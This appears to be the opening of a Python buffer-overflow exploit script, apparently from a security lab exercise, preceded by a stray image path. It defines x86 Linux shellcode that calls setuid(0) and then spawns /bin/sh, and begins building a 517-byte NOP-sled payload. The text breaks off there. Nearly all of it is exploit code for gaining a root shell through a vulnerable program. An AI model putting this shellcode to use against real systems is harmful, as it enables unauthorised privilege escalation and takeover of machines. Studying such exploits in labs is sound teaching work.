 #!/usr/bin/python3
import sys
shellcode= (
    "\x31\xc0" # Line 1: xorl %eax,%eax
    "\x31\xdb" # Line 2: xorl %ebx,%ebx
    "\xb0\xd5" # Line 3: movb $0xd5,%al
    "\xcd\x80" # Line 4: int $0x80
    "\x31\xc0" # xorl %eax,%eax
    "\x50" # pushl %eax
    "\x68""//sh" # pushl $0x68732f2f
    "\x68""/bin" # pushl $0x6e69622f
    "\x89\xe3" # movl %esp,%ebx
    "\x50" # pushl %eax
    "\x53" # pushl %ebx
    "\x89\xe1" # movl %esp,%ecx
    "\x99" # cdq
    "\xb0\x0b" # movb $0x0b,%al
    "\xcd\x80" # int $0x80
    "\x00"
).encode('latin-1')
# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))